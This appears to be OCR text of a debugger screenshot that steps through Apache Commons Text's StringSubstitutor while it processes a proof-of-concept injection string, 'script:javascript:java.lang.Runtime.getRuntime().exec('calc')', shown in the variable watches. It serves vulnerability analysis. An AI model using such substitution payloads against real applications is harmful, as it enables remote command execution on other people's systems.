 TestMe.java × StringSubstitutor.class ×
Decompiled .class file, bytecode version: 52.0 (Java 8)
480
481 String varNameExpr = builder.midString( index: startPos + startMatchLen, length:
482 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: false
483 TextStringBuilder bufName = new TextStringBuilder(varNameExpr);
484 this.substitute(bufName, offset: 0, bufName.length());
485 varNameExpr = bufName.toString();
486 }
487
488 pos += endMatchLen; pos: 64 endMatchLen: 1
489 String varName = varNameExpr; varNameExpr: "script:javascript:java.lang.Run
490 String varDefaultValue = null;
TestMe ×
Debugger Console
"main"@1 in group "main": RUNNING
substitute:1399, StringSubstitutor (org.apache.commons.text)
substitute:1308, StringSubstitutor (org.apache.commons.text)
replace:816, StringSubstitutor (org.apache.commons.text)
main:11, TestMe (org.example)
witch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down ×
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
escapeCh = '$' 36
valueDelimMatcher = {AbstractStringMatcher$CharArrayMatcher@715} "org.apache.
substitutionInVariablesEnabled = false
substitutionInValuesDisabled = false
undefinedVariableException = false
preserveEscapes = false
altered = false
lengthChange = 0
bufEnd = 64
pos = 64
escPos = -1
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"
endPos = 64
varName = "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"